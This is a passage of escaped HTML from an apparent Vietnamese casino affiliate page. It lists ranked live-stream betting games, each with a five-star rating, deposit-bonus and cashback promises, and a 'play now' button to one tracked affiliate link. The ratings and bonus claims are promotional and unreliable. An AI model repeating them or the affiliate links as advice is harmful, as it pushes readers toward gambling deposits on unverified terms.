ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-sic-bo\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E7\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZGW1d1hRlsq00SdZ-sUnKo5iZL72gOkLcvKzclul5ESM5KyyfYDPNTaBkf_AKPba9LBuB0jKOnLeXLrVhpl6hti9AKRGaKx2SWsMxaikpzIKao0Bl9_NA2_xKAMg2LDJ9vheHdIgoZMNyyf0ZRP1qYOhfY5l0hR4IFkeN2gUhZuxR5j8Nxjq58x6t7w\/s1600\/andra%20bahar.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Andar Bahar\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame livestream phổ biến\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" 